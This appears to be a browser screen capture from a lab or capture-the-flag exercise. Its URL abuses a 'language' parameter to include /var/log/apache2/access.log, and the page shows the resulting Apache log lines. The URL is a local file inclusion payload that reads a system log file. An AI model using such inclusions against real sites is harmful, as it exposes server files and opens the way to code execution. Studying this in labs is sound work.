 Not Secure http://154.57.164.66:35081/index.php?language=/var/log/apache2/access.log
History
CONTAINERS
- - [01/Nov/2026:12:53:25
+0000] "GET / HTTP/1.1" 200 1466 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:153.0)
Gecko/20100101 Firefox/153.0" -
- [01/Nov/2026:12:53:25 +0000] "GET /style.css
HTTP/1.1" 200 1651
"http://154.57.164.66:35081/" "Mozilla/5.0
(X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0" - - [01/
Nov/2026:12:53:25 +0000] "GET /favicon.ico
HTTP/1.1" 404 494
"http://154.57.164.66:35081/" "Mozilla/5.0
(X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0" - - [01/
Nov/2026:12:53:25 +0000] "GET /image.jpg
HTTP/1.1" 200 190403
"http://154.57.164.66:35081/" "Mozilla/5.0
(X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0" - - [01/
Nov/2026:12:53:30 +0000] "GET /index.php?
language=es.php HTTP/1.1" 200 1460
"http://154.57.164.66:35081/" "Mozilla/5.0
(X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0"
Read More
YANG